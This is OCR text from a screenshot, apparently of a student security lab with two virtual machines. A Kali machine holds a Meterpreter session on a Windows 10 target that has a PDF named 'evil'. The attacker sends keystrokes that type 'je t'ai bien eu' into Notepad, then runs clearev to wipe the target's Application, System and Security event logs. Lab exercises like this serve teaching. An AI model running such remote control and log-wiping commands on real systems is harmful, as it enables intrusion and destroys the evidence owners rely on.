 + Nouveau
1SIO ABKB-Windows10 * sur N-14-E-1 - Connexion à un ordinateur virtuel
Fichier Action Média Affichage Aide
Corbeille
En savoir plus sur
cette image
Adobe Reader 9
Microsoft Edge
PDF
Adobe
template
PDF
Adobe
evil
*Sans titre - Bloc-notes
Fichier Edition Format Affichage Aide
je t'ai bien euje t'ai bien euje t'ai bien eu
Ln 1, Col 46
1SIO ABKB kali sur N-14-E-1 - Connexion à un ordinateur virtuel
Fichier Action Média Presse-papiers Affichage Aide
Apps Places
May 26 15:35
brahim@kali: ~
[*] Done
meterpreter > keyboard_send "je t'ai bien eu"
[*] Done
meterpreter > keyboard_send "je t'ai bien eu"
[*] Done
meterpreter > keyboard_send "je t'ai bien eu"
[*] Done
meterpreter > keyboard_send "je t'ai bien eu"
[*] Done
meterpreter > keyboard_send "je t'ai bien eu"
[*] Done
meterpreter > CLEAR
[-] Unknown command: CLEAR. Did you mean clearev? Run the help command for more
details.
meterpreter > clearrev
[-] Unknown command: clearrev. Did you mean clearev? Run the help command for mo
re details.
meterpreter > clearev
[*] Wiping 2803 records from Application...
[*] Wiping 3479 records from System...
[*] Wiping 25618 records from Security...
meterpreter > keyboard_send "je t'ai bien eu"
[*] Done
meterpreter > S
$_